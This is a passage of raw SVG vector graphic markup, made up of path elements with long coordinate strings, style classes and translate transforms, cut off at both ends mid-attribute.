d="M449.54979,296.69c-.2197.1401-1.7002-.1202-2.1396.2299,0,.1099.0996.1299.1201.2202.0293.0098.5898.25.6699.1197.25.06-.0898.1601.0801.3003-.2608-.19-.6905-.3399-.8701.0298.08981-.3399-.1905-.3301-.1104-.67-.1894-.1098-.5996,0-.5596-.3398h.1094c.15041-.1602.4902-.1099.79-.1099C448.04,296.7798,449.16019,296.3701,449.54979,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M446.17969,299.1699c.5801.0899,3.7002-.1997,3.1504.2198C448.33009,299.2197,446.87989,299.71,446.17969,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M448.65039,298.04c.0293.3301-.21.3902-.3408.5699-.2598-.0401.1308-.3101.23041-.3399-.54981-.04-.91991-.02-1.58-.1098C447.29979,297.8999,448.12009,298.1201,448.65039,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M377.96,300.5899c.01019-.0196.01019-.0801.03019-.1797.0196-.1504.0699-.3399.1099-.3399-.1899-.3301-.56009.0996-.6699.2197a.86189.86189,0,0,0-1.1304,0c.0903.4903.3101.1905.68021.4502.01019.16019-.33011.1299-.10991.2295.0498.25-1.08009-.1396-.4502-.10931-.25-.21-.8398.41991-1.02.33-.18989-.03019.1499-.39059-.3301-.33.1304-.16019.4204-.26079.5601-.12019a.57886.57886,0,0,0-.33989-.33,2.09866,2.09866,0,0,1-1.24021.1093c-.02979-.2197.1504-.2295.23-.3398h.79c.5601-.1797.3003.1699.7803,0-.3799.1602-.1802.5703.3398.4502.1299-.4297-.39989-.3994-.1098-.6699.20991.2099.1997-.0703.56,0,1.06991-.21,2.46-.09961,3.2598-.5703h.79c.7002.2705,2.71-.7998,3.71-.2198,1.5-.77,3.79-.5298,5.9702-1.0097a.65155.65155,0,0,0-.12009.4497c.58979-.8697,2.33009-.5699,3.37989-.9097h.56a5.73956,5.73956,0,0,0,1.69-.2202c.5102.06.7002-.2002,1.2402-.1099a2.49687,2.49687,0,0,0,1.2398-.1103h.6699a7.24152,7.24152,0,0,1,1.6904,0c.1797-.0396-.1001-.1997.1099-.23.1797.0303.1997-.1099.3398-.1099,0,.1099.1402.0801.2202.1099a9.277,9.277,0,0,0,1.4698-.1099c.39011-.2798,1.4599-.08,1.91011-.1098.37989-.0801,1.04979.1401,1.23979-.1201,1.47021.0302,1.9804-.3902,3.8203-.1099a16.5707,16.5707,0,0,0,2.8198-.23c.1899-.0601.6602.1401.6699-.1099h1.8003a5.90294,5.90294,0,0,0,1.5801-.1103.48594.48594,0,0,1,.3296.1103c.3301.25.98-.1503,1.5801,0,.33-.1401.6699.0796,1.2402,0a9.237,9.237,0,0,1,2.6997.23c.04-.2602.45021-.1504.5606-.3403h.2294c1.66021.1299,2.75.4702,3.8204,0H427.5c.08979.2602.80959.5303.90039.1103h.1094c.0898-.04.8105.2998.9004-.1103H429.75c.01949.1299.11039.0601.11039,0,.1699.0503-.0108.1001,0,.2202,1.7099-.1201,3.2392.29,4.38961-.1099h.11039c-.0303.23.7695.2896,1.0195.1099a.9186.9186,0,0,0,.6699-.1099h.1104a1.19863,1.19863,0,0,0,1.2402,0,.75887.75887,0,0,0,.3398.23c1.5293-.0302,2.75.3198,3.8194,0h1.3506c.1601.25.79.0396,1.12981.1099a1.19091,1.19091,0,0,1,.79009,0,3.05568,3.05568,0,0,0,1.7998,0h.1103c-.04.3398.3702.23.5596.3398-.0801.3399.20021.3301.1104.67.1796-.3697.6093-.2198.8701-.0298.00971.02.0195.02.0293.0298h.0107a1.032,1.032,0,0,1,.1094.1103c-.0801.29-.2998-.2002-.5693-.1103-.3106,0,.2695.31-.2208.2299h-.1093c-.1807-.27-.6602-.06-.6807-.2299.0303-.1597.3408-.0401.3408-.2198-.5-.31-.5107.2398-.79.4497-.25.1504-.4199-.29-.4502,0h-.1104V297.48c-.0996.0498-.2002.1001-.2294.2202.1201-.3101-.6299-.0503-.3301-.5601-.4199.0201-.2901.17-.2305.4498-.3994.25-1.5801.02-1.79979.1103-.04981-.2602-.00981-.3804-.55961-.2202a.301.301,0,0,1,.3399-.2202,2.30539,2.30539,0,0,0-2.1407.1103A.51244.51244,0,0,0,441,297.0298c-.23051.0303-.41021.1802-.59961.0601.2197.2099-.0908.29.04.3901,0,.1099-.1406.0898-.23039.1099h-.21981c.2901-.25-.3603-.2398,0-.5601-.24019-.0498-.2207.1602-.2304.3403-.0899-.0801-.29979-.1801-.3301,0-.13969-.02-.0996-.2099-.1201-.3403-.2998,0-.6397.04-.7793-.1099.1894.3501.2695.48-.2305.3399a.74569.74569,0,0,0,.3398.2202c.17-.1299.2305-.3701.5606-.3399.1699.4297-.5.0201-.3398.4498h-.4502c-.0206-.2901-.1905.1601-.45019,0,.33979-.1597.00969-.2798.23039-.5601H437.96c-.19051.0503.03019.1504,0,.3403a.48806.48806,0,0,1-.21981-.4502,11.29471,11.29471,0,0,1-2.9306.1099c.6601.54-.7793-.02-1.0098.4502-.0195-.21-.0693-.3799-.2295-.4502-.1904.0503.0293.1504,0,.3403a6.18342,6.18342,0,0,0-2.0205-.1103c-.0801-.3799.2305-.19.3398-.1197-.09959-.5-1.1894.0899-1.4697-.4501-.41989.0898,0,.3999-.2197.5698-.0606,0-.1299-.0996,0-.1197-.5498-.3999-2.20019-.25-2.9307-.1103.0303.0903.1006.1304.23051.1103-.00981.3999-.37011-.2402-.33981.1197-.3301-.0698.1699-.1797.1093-.3399-.6191.0401-.3291.3902-1.1191.3399.8301-.1499-.5606-.6499-.5606-.0596-.04979-.3003-.8896-.5102-.8994-.0601-.4502-.4799-.6103-.2299-1.3506-.1103.0098.1304.17.1201.3301.1103.1104.17-1.1504.17-.7803-.2202-.84959.1299-2.6494-.2197-3.0395.2202-.60009-.5302-1.1899.0801-1.8003.1197-.3296.0102-.96-.69-1.2397,0-.3702-.2598-.7603-.5498-.8999,0-.71-.3296-.7403.1904-.7901-.23a30.04691,30.04691,0,0,1-5.62009,0c0,.4302-.25-.1597-.89991,0-.2002.0503.02.1504,0,.3403-.0703-.04-.4399-.2802-.4502,0-.1401-.02-.12989-.1801-.1201-.3403-.1699.2602-.23.2104-.5596.1103-.23-.0302.02.3301.1099.3399-.1602.0898-.37009-.2202-.6699.1099.0297-.23.29981-.2198.33981-.4498-.43991-.1001-.18991.4898-.68021.3399.4204-.2002-.02-.3701-.4497-.3399.0098.1499.1397.1597.10991.3399a.47175.47175,0,0,0-.77981,0c-.3501-.5698-.27.3901-.45019-.3399-.23.1597-.81011-.0502-.68021.4498-.33979-.0801-.4096.1201-.6797.1103-.6303-.9004-2.16009.3096-3.0302-.3301-.1397-.04-.3897.3199-.1197.3301a4.95157,4.95157,0,0,0-1.1201,0c-.02.25.39991.0596.5601.1196a5.12739,5.12739,0,0,1-3.2603.1104c-.12989.02-.1201.1797-.1098.3398-2.0699-.4399-4.46.5401-6.08009.4502-2,.4097-4.54011.3999-7.43021,1.1197.02.1298.18021.1298.3403.1201-.2802.25-1.25-.4004-1.8003.1103-.2597-.1201-.2299-.5205-.6699-.4502-.0498.7295-.2597-.00971-.3398.5596-.2803.0205-.5503.0205-.56009-.2197-.10981.19039-.35981.2402-.56981.33-.04.2696.52-.0595.33981.3399-.12011-.04-.27-.1299-.10981,0-.2803.3398-.8404-.4297-.68019-.5596-.14011.1992-.64011.62009-.66991,0-.1402.04009-.10009.6992,0,.4492.39991.3301-.7202.1006-.79009.34089-.29-.16019.23979-.43069.45019-.45019A1.51651,1.51651,0,0,0,377.96,300.5899Zm55.83979-3.4498c.2305-.06.74021.1397.79-.1103C434.34959,296.96,434.04,296.8301,433.79979,297.1401ZM432,297.0298c.46-.0298.83009.29,1.34959,0A2.35658,2.35658,0,0,0,432,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M448.28029,297.5601l.0293.0298C448.29979,297.5801,448.29,297.5801,448.28029,297.5601Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M448.20019,299.8399c.3799.1201-.8906.3203-.5606-.2198C447.99019,299.5303,447.86039,299.9297,448.20019,299.8399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M447.75,300.6299v.3398a.91568.91568,0,0,1-.90041-.10931C446.94039,300.7598,447.48049,300.8301,447.75,300.6299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M447.75,296.2402c-.08981.0298-.12991.0997-.11041.23-.2998,0-.63959-.0503-.79.1099-.0293-.23-.2197-.3003-.3398-.4502C446.83009,296.3901,447.41019,295.8901,447.75,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M447.53029,297.8198h-.7901a.11136.11136,0,0,0,0,.2202c-.5205.3399-1.1601.0201-2.03019.1202.24019-.3604,1.11029.0097,1.79979-.1202.0605-.31-.6094.0899-.5596-.2202.0303-.29.2002.1504.4502,0,.2793-.2099.29-.7597.79-.4497,0,.1797-.3105.0601-.3408.2198C446.87009,297.7598,447.34959,297.5498,447.53029,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M446.84959,296.5801h-.2197a4.24847,4.24847,0,0,0-1.4697-.1099,3.34181,3.34181,0,0,0-1.6797-.1201c-.2002.2197-.3301-.1299-.5703.1201h-1.3506c-.1797-.1904-.6592-.0903-1.0098-.1201h-.1094c.0694-.1099.2598-.1099.2198-.3301,2.54-.1001,3.33981.0801,5.8496.1099C446.62989,296.2798,446.82029,296.3501,446.84959,296.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M446.74019,300.5195c.3594.1104-.8701.2002,0,.2207a6.9701,6.9701,0,0,1-1.3506-.1103C445.62009,300.3701,446.32029,300.5899,446.74019,300.5195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M445.83979,300.1797c.1905.29.5801-.1602,1.0098,0-.0498.47069-2.34959.22069-1.1191,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M446.17969,299.96h-2.0293c-.0205-.17.1299-.26961.05961-.3203.25.1005,1.70989.5605,1.40039-.1299C445.87989,299.5801,446.13959,299.6602,446.17969,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M445.16019,296.4702a4.24847,4.24847,0,0,1,1.4697.1099,3.05568,3.05568,0,0,1-1.7998,0C445.00979,296.6099,445.01949,296.4702,445.16019,296.4702Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M445.83979,297.48v.3398c-1.4199.0904-3.2402-.1196-4.3896,0a.30581.30581,0,0,1-.2197-.3398c-.4307.4302-1.44049.1601-2.5909.2202v-.1103h.2208c-.1602-.4297.5097-.0201.3398-.4498-.3301-.0302-.3906.21-.5606.3399a.74569.74569,0,0,1-.3398-.2202c.5.1401.4199.0102.2305-.3399.1396.1499.4795.1099.7793.1099.0205.1304-.01959.3203.1201.3403.03031-.1801.2402-.0801.3301,0,.0097-.1801-.00979-.3901.2304-.3403-.3603.3203.2901.3101,0,.5601H440.21c.08979-.0201.23039,0,.23039-.1099-.1308-.1001.1797-.1802-.04-.3901.1894.1201.3691-.0298.59961-.0601a.51244.51244,0,0,1-.11041.3403,2.30539,2.30539,0,0,1,2.1407-.1103.301.301,0,0,0-.3399.2202c.5498-.1602.5098-.04.55961.2202.21969-.0903,1.40039.1397,1.79979-.1103-.0596-.2798-.1894-.4297.2305-.4498-.2998.5098.4502.25.3301.5601C445.63959,297.5801,445.74019,297.5298,445.83979,297.48Zm-3.2597.2202c.0303-.25-.0303-.4204-.2305-.4404-.0195.1303.0205.31-.1094.3301-.1406-.0298-.70019.02-.3398.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M444.15039,300.86039c.30961.58,1.2998.16991,1.7998.33-.5498.39951-1.8701-.29-2.1406.11921a2.68372,2.68372,0,0,0-1.1192-.44921c-.1806.45991-.90039.29-1.2402.21971.4102-.0401.54-.1699.8994,0,.3106.0801-.0801-.5303.2305-.4502.1797.1201.75.4404,1.0097.1103C443.75,300.9697,443.94039,301.2197,444.15039,300.86039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M446.05959,299.1699c-.2198.1201-.4395.2198-.67.3399,0-.1201.0909-.1397.11041-.2295-.54.04-.82031.2099-1.24021,0C444.84959,299.25,445.26949,298.7002,446.05959,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M445.16019,296.4702c-.1407,0-.1504.1397-.3301.1099a1.19091,1.19091,0,0,0-.79009,0c.04979-.3101-.61031.0898-.55951-.23A3.34181,3.34181,0,0,1,445.16019,296.4702Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M443.58979,298.27c.25.3199.66021-.1601,1.12021,0-.07041.48-.32041.0801-.45021.4502-.2002-.0801-.00979-.2104,0-.3403-.3194.25-.8194.0801-1.00979.23-.41991-.1997.25-.19.23049-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-10" d="M444.37989,300.7402c-.25-.08-.7197.12019-.2295.12019-.21.35931-.40039.10931-.5606-.12019C443.50979,300.3203,444.23049,300.6797,444.37989,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M442.91019,298.1602c.4697-.42,2.6201.0698.79,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M443.48049,296.3501c-.0508.3198.6093-.0801.55951.23-.33981-.0703-.96971.1401-1.12981-.1099C443.15039,296.2202,443.28029,296.5698,443.48049,296.3501Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M443.58979,299.1699c.1504-.27.8604-.08.3399.1104a.98925.98925,0,0,0-.7901.2295c.5606.0703.0909.1504.90041.3301-.36031.0703-1.08981.2402-1.12981,0-.2403-.0196-.3506.0898-.3301.3398-.3604-.1299-.2598-.0098-.6797,0a.57693.57693,0,0,1,.1094-.3398,2.54835,2.54835,0,0,1-1.46-.1094c-.1094.3398.25.1992.45021.2295-.09961.19039-.34961.2402-.66991.2197.1396-.3594-.6104-.6895,0-.79-.2803-.2998-.9004-.0801-.4502-.5596.2197.0898.7305.0698.4502.3398.2295-.2998,1.45991-.2998,1.1201,0h.79c-.1103.19049-.3506.25-.6806.2198.0107.4199.44041.01069.4502.2304.04-.1699.1504-.2002.3398-.4502.4502.0401.5-.2099.6807.1104-.0401-.3403.3593-.2305.5595-.3403C443.59959,299.0703,443.42969,299.1201,443.58979,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M443.70019,298.1602c.0195.0898-.04.0996-.1104.1098h-.1093c-.4209.0601-1.5508-.0898-.5703-.1098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M443.03029,298.7202c.0693.1597-.6602.25-.7901.1099a.49336.49336,0,0,0,.1094-.3399h.4502c0,.1099-.1396.0899-.2197.1197C442.61039,298.7598,442.86039,298.7002,443.03029,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M442.34959,297.2598c.2002.02.2608.1904.2305.4404h-.6797c-.36039-.0903.1992-.1401.3398-.1103C442.37009,297.5698,442.33009,297.3901,442.34959,297.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M442.24019,299.1699h.1094c-.1894.25-.2998.2803-.3398.4502-.00979-.21971-.4395.1895-.4502-.2304C441.88959,299.4199,442.12989,299.36039,442.24019,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M442.12989,298.7202c.0205.2398-.3994.0498-.5703.1099.3906-.6802.0205-.0601-.1094-.4502.2695.0503.25-.21.5596-.1099a.55341.55341,0,0,0-.1094.3399C441.90039,298.71,442.04,298.69,442.12989,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M440.54979,296.3501c.3506.0298.8301-.0703,1.0098.1201-1.0694.3198-2.2901-.0302-3.8194,0,.17-.06.1299-.1103.4502-.23.3994.0899.4092.0196.8994.1099C439.66019,296.3101,440.08009,296.5498,440.54979,296.3501Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M440.88959,300.4102c-.25.2295.1006.3593-.1093.5595a.82433.82433,0,0,1-.2305-.3398c-.04.06049-.54979.1699-.2197.23049-.3897.40911-.7998-.70019-1.0205-.45019-.4698-.1202.40041-.3106,0-.3399.0107-.0703.0205-.1406.1201-.1103A2.03254,2.03254,0,0,0,440.88959,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M440.66019,296.02c.04.2202-.1504.2202-.2198.3301-.3701,0-.5605-.1899-1.0107-.1099-.0899-.4101-.3399.0498-.5693-.2202C439.48049,295.6499,440.24019,296.0298,440.66019,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M440.44039,296.3501h.1094c-.4697.1997-.8896-.04-1.46,0,.0206-.1299.1797-.1201.3399-.1099C439.87989,296.1602,440.07029,296.3501,440.44039,296.3501Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M439.65039,298.3799c.3301.1001.1299.1699.1094.4502-.3399.1099-.67.2295-1.00979.3398.03029-.2197-.15041-.2299-.21971-.3398-.2705.04-.49029.1201-.57029.3398h-.11041c.2305-.2299-.0498-.2299-.2295-.3398-.2803-.02-.3506.1699-.4404.3398-.1992-.2798-.1494-.1201-.5693-.1103-.0108-.0498.13961-.1895.2294-.1196a1.04444,1.04444,0,0,0-.4502-.2198c1.0801.0796,1.7803.02,2.92.1099,0-.5703-.3897-.0503-.55959-.4502.03029-.21-.12991-.25-.11041-.4497.25.31,1.2706-.1402,1.3506.3398C439.86039,298.29,439.66989,298.25,439.65039,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M439.42969,296.2402c-.1602-.0102-.3193-.02-.3399.1099-.4902-.0903-.5-.02-.8994-.1099-.0205-.1303-.2099-.0903-.3408-.1103V296.02c.1006.02.11041-.0498.11041-.1201.42959.1499.54-.0898.90039.1201C439.08979,296.29,439.33979,295.8301,439.42969,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M439.42969,299.96c-.0996-.0303-.1094.04-.1201.1103-.55959-.1504-.5498.2696-1.0098.2197a.47925.47925,0,0,1-.4502-.2197h.79c.1602-.0508-.0097-.1006,0-.2304C438.87009,299.9102,439.37989,299.7002,439.42969,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M438.63959,299.8399c-.0097.1298.1602.1796,0,.2304h-.8994C437.70019,299.3301,438.25,299.94039,438.63959,299.8399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M438.53029,298.1602c-.4102-.0703-.3399.3398-.6807.33-.2197.0596-.2598-.6201-.4492-.2202.2295-.04-.0205.3199-.11039.3399-.25971-.1699.21979-.3599-.23041-.3399-.1094.2598-.4795.2598-.67.4502-1.0595-.2802-3.13959.1397-4.2792,0,.2197-.3603.6494-.0903.8994-.56-.0293-.19.1103-.2002.1103-.3404-.08009-.2597-.6299-.0498-.9004-.1196.1299.1397.1006.2398-.1093.23.0292.1196.2294.0796.2294.23.0498.3496-.3095.29-.33979.56-.12991.0098-.17971-.1704-.23051,0-.3496-.1504-.3193.0298-.7793,0a.98622.98622,0,0,1-.9004-.23V298.27c.3907.0098-.0097.2002.3301.3399.2598.0302.1299-.3301.3399-.3399-.1602-.1899-1.21979-.2602-.7901.2202a.30712.30712,0,0,1-.21969.3399h-.23051c-.7099-.3203-.76949-.02-1.4599,0,0-.1099.1406-.0899.23041-.1099-.09961-.4004.01959-.3701-.23041-.6802a2.93189,2.93189,0,0,1-1.0098.3399c.04.27.8506-.0498.45021.3403h-.45021c-.0596-.23-.33979-.2202-.1094-.4502a1.72749,1.72749,0,0,1-.79.3399c-.0508-.5899-.4707-.0699-.5606-.23.0303-.3799.5098-.3198.9004-.3399-.0498-.1601-.1406-.1899,0-.3398-.3906.0498-.1504.3096-.5703.1196-.1201.25-.54.21-.4502.6704-.29.1397-.29-.54-.3301,0-.17959-.0502-.09959-.3501-.4492-.2202-.3701-.1299.2998-.1299.4492-.1098.1202-.4702-.6894.0097-.4492-.5703h.7793a3.17235,3.17235,0,0,1,1.3506,0c.3799-.21.3701.5102.5693.1103-.09959.0298-.1093-.04-.1201-.1103h.5703c.3301.1601.4903-.0601,1.0098,0H428.96c.33979.0703.96969-.1397,1.12979.1103-.0097.3198-.3095-.2602-.2294.23.4394.0996.3994-.27.67961-.3403h.21979c-.2901.5102.4599.1601.79.5703-.29-.0601-.3896-.1504-.5596.1098.1299.02.3194-.02.3301.1099-.1904.1601-.6601-.0899-.4502.1103.4697.2398.7295-.1503,1.12991-.33-.29.06-.41021-.0503-.33981-.3404.3701.1602.33-.0298.5595-.2299.4307-.0499.6807-.19,1.1299,0-.1191.7299.9102.0102,1.1201.2299,0,.1504-.1894.1001-.21969.2202.29979-.0698.88959.15,1.00979-.1098-.25979-.1704-.4795.04-.5596-.1104.0801-.2197.6299.0303.6797-.2299h.7803v.4501a1.19476,1.19476,0,0,0-.9004.1202c.1201,0,.74021.2998,1.0205-.1202.0996.1001.3593.6001.5595.23a.31609.31609,0,0,1-.33979-.23C437.13959,298.1201,438.07029,297.8901,438.53029,298.1602Zm-9.2305-.3404c-.1396.44.2598.3301.5606.3404C429.80959,297.6499,429.62009,297.9902,429.29979,297.8198Zm-.33979.2202c.00969.23.20019.8399.45019.4502C429.25,298.3599,429.25979,298.04,428.96,298.04Zm-.67.1202c-.05951-.2901.50979.27.55959-.1202-.2295,0-.13959-.2998-.4492-.2202C428.46,297.98,427.96,298.0899,428.29,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M378.45019,300.79c0,.25-.75.17-1.1304.2901h-.1196c-.1401.1601-.5303.07029-.6704.2295h-.23c-.1597.0605-.5796-.1397-.5596.1103H375.52a6.94115,6.94115,0,0,0-1.81.2198.73108.73108,0,0,0-.56011.1201c-.12989-.3096-.5801,0-.79,0,.14011-.3701-.35989-.0899-.2198-.4502.2198,0,.1397.30079.4497.2207-.02-.21-.06979-.37991-.2299-.4502-.0098.1299-.1997.0996-.3301.11029-.0996.35941.0903.42971.22021.56941-.20021.1299-.64991.0205-.79.2207-.52981-.0908-.71981.1797-1.23.1094-.39991.02049-.48-.2696-.79011-.3301-.1098.0302-.1098.2998,0,.3301-.3901.04-1.6098-.0196-2.0297.3398h-.3301c-.62009.04-1.3203,0-1.2403.4502-.5-.0899-.6796.1504-1.12979.1103.02-.2002.37979-.0703.45019-.2207a1.31774,1.31774,0,0,0-.9004.1104h-.1099c-.3101.02049-.5801.02049-.3398-.2197a.5456.5456,0,0,1-.33009.1093c0,.1104.12989.09089.22019.1104a4.09824,4.09824,0,0,1-2.8101.1103c.5601.2198-.02.17.10991.3399-.04.1797-.20021-.0996-.22021.11029a.74086.74086,0,0,0-.56979.11921c-.25-.3897-1.52011.55079-1.35011-.11921-.19-.02049-.2901.19931-.3301,0-.1997.02931-.25979.19931-.23.44931-.5596.1601-1.3599.0703-1.79979.3408h-.23c-.08981-.1006-.27-.0703-.66991-.1104-.02-.2099-.3799-.0703-.4502-.2304.2002-.4395.7002.1103.8999-.3301-.58979-.2998-1.02.2705-1.9097.2207.0098.25.4698.0498.67.1094.04.1503.1997.1806.22991.3408a1.33616,1.33616,0,0,0-.89991.3398h-.2299c-.0503-.16991-.14019.04009-.3404,0,.0303-.0898.1201-.1103.1201-.2304a3.71157,3.71157,0,0,0-2.0297.4501c-.0303-.2597.33-.1201.33981-.33-.22021-.1504-.45021.08-.79-.1201-.18021.4404.29.2402.33979.4501a8.59163,8.59163,0,0,1-2.6997.2295c-.21.0801-.08009.3301-.3403.1104.03021.2998.2304.3701-.21979.3398.02979.1504.27979.0899.45019.1104-.4404.4795-.3603-.1504-.9004-.1104.25.6006-.5996-.0595-1.12979.3399-.00981.6601,1.14009-.0596,1.45989.2207.1299.3594-.16989.2793-.2197.4502a2.55808,2.55808,0,0,1,1.1196-.3408c-.1899.6298-1.27979.7705-2.1299.79-.25.01069-1.8598-.0195-1.58-.4492-.31989.1992-.10989.2998-.10989.6797-.25.0195-.35991-.1006-.33981-.3399-.3003.0596.1997.83009.33981.4492.16989.1104-.35991.461-.45021.67089.18021.46.77-.01069,1.0103.22951.1601-.04.0097-.2002-.1099-.22951.23-.19039.6299.40921,1.00981.44931a12.1121,12.1121,0,0,1-2.58991-.2198c.02-.2002-.1299-.2402-.1103-.4502-.1299.0205-.0899.2002-.1099.3399-.3301-.1397-.93989.1504-1.2397-.2295h.4497c-.0298-.2002-.19-.25-.4497-.21971.0297-.16019.2797-.10059.4497-.12019a4.38765,4.38765,0,0,1-3.4898-1.3505h.6797c-.3599-.5498-1.21-.02931-1.6899-.3301.3803-.0899.8403.05079,1.12011-.3399.02979.5498.85009.2002,1.35009.22069.5801.02931,1.16991.13971,1.5801.11921a5.38559,5.38559,0,0,1,1.9096-.11921c-.29979-.57029.4903-.19039.45021,0,1.25-.82029,2.98979-.17089,4.73-1.01069a2.89159,2.89159,0,0,0-2.02981.2305.51613.51613,0,0,1,.4497-.2305c-.0097-.1797-.77-.1797-.7798,0-.3203-.3096.6597-.4297.7798-.1094.10011-.3203.6099-.2207,1.02-.2304a1.72274,1.72274,0,0,0-1.02-.2198h-.1098a8.75631,8.75631,0,0,1,2.1401-.2304c.1299-.0098.1997.0302.2197.1201.10011.4004.71.10059,1.1299,0a3.43105,3.43105,0,0,0-1.00979,0c.71-.31941,2.54979-.1602,3.25979-.6797.27-.0703.8203.1396.9004-.1104a7.45577,7.45577,0,0,0,2.8096-.3398c.1704-.0596.58.1299.5703-.1104a.54675.54675,0,0,0,.3301-.1093c.3896.1601,1.2397-.1905,1.6899-.3399,1.5298-.0605,3.4297-.6806,5.5098-.79-.0098.25-.4698.0498-.67.1094.0303.2002.19.26069.4502.2304-.1103.3399-.66009.24029-.8999.4502a3.66433,3.66433,0,0,0,2.6997-.4502c-.1997-.3301-.6001.0596-.89989,0-.03021-.17971.10989-.2002.10989-.3398-.2998-.12991-.6597.2197-.66989,0,0-.1807.31-.0606.33009-.2207.1997-.0694.6601.13079.6801-.11921,1.1597-.19039,1.8697-.15039,2.5899-.22069.29.43069.75-.1298,1.0097.3399-.2099.2705-.4096-.2197-.2299.3301a.54381.54381,0,0,0-.3301-.1094c.1504.2793.3804.2002.6704.1094.08981-.6495-.3604-.7696-1.0103-.67v-.10931c.3003-.07039.8902.13961,1.0103-.12019.1499-.1503.4897-.1103.79-.1103.6797.1006,1.0996-.2402,1.9097-.2197-.04.2695.21.24019.1099.5595-.2696.0108-.5396.0205-.67-.10931.0303-.27049.3003-.26079.45021-.12019-.14011-.3603-.58-.1201-.79-.1103.58009.1904.20019,1.0898,1.00979.79-.1099-.3203-.29979.1602-.4497-.1103.29-.3594.7597.0605,1.02.1103.2397.0303-.52-.7802.1098-.79-.1601-.3301-.25-.0996-.6801-.2197V300.29c.4301-.09961.53021,0,.79-.1103h.23c-.0796.1103-.25979.1201-.23.3398a2.09866,2.09866,0,0,0,1.24021-.1093.57886.57886,0,0,1,.33989.33c-.1397-.1406-.4297-.04-.5601.12019.48-.06059.14021.29981.3301.33.1802.08991.77-.54,1.02-.33-.62989-.03029.5.35931.4502.10931-.2202-.0996.1201-.06931.10991-.2295-.37011-.2597-.58991.0401-.68021-.4502a.86189.86189,0,0,1,1.1304,0c.10981-.1201.48-.5498.6699-.2197-.04,0-.0903.1895-.1099.3399-.2104.0195-.74019.29-.45019.45019.06989-.24029,1.19-.01079.79009-.34089-.10009.25-.1402-.40911,0-.4492.0298.62009.5298.1992.66991,0-.16021.1299.39989.8994.68019.5596-.16019-.1299-.0103-.04.10981,0,.18019-.3994-.37981-.0703-.33981-.3399.21-.0898.46-.13961.56981-.33.00979.2402.27979.2402.56009.2197.0801-.56931.29.1699.3398-.5596.44-.0703.4102.3301.6699.4502.5503-.5107,1.5201.1397,1.8003-.1103-.16009.0097-.3203.0097-.3403-.1201,2.8901-.7198,5.43021-.71,7.43021-1.1197,1.62009.0899,4.01019-.8901,6.08009-.4502-.0103-.1601-.02009-.3198.1098-.3398a5.12739,5.12739,0,0,0,3.2603-.1104c-.16019-.06-.5801.1304-.5601-.1196a4.95157,4.95157,0,0,1,1.1201,0c-.27-.0102-.02-.3701.1197-.3301.87011.6397,2.3999-.5703,3.0302.3301.2701.0098.33991-.1904.6797-.1103-.1299-.5.45021-.2901.68021-.4498.18019.73.10009-.2299.45019.3399a.47175.47175,0,0,1,.77981,0c.02979-.1802-.10011-.19-.10991-.3399.4297-.0302.8701.1397.4497.3399.4903.1499.2403-.44.68021-.3399-.04.23-.31011.2198-.33981.4498.29981-.3301.5097-.0201.6699-.1099-.0899-.0098-.3399-.3701-.1099-.3399.3296.1001.3897.1499.5596-.1103-.00979.1602-.02.3203.1201.3403.0103-.2802.3799-.04.4502,0,.02-.1899-.2002-.29,0-.3403.64991-.1597.89991.4302.89991,0a30.04691,30.04691,0,0,0,5.62009,0c.0498.4204.0801-.0996.7901.23.1396-.5498.5297-.2598.8999,0,.2797-.69.9101.0102,1.2397,0,.6104-.0396,1.20021-.6499,1.8003-.1197.3901-.4399,2.18991-.0903,3.0395-.2202-.3701.3902.8907.3902.7803.2202-.1601.0098-.3203.0201-.3301-.1103.7403-.1196.9004-.3696,1.3506.1103.0098-.4501.84961-.2402.8994.0601,0-.5903,1.3907-.0903.5606.0596.79.0503.5-.2998,1.1191-.3399.0606.1602-.4394.2701-.1093.3399-.0303-.3599.33.2802.33981-.1197-.12991.0201-.20021-.02-.23051-.1103.73051-.1397,2.3809-.2896,2.9307.1103-.1299.0201-.0606.1197,0,.1197.2197-.1699-.20019-.48.2197-.5698.2803.54,1.37011-.0499,1.4697.4501-.1093-.0703-.4199-.2602-.3398.1197a6.18342,6.18342,0,0,1,2.0205.1103c.0293-.1899-.1904-.29,0-.3403.1602.0703.21.24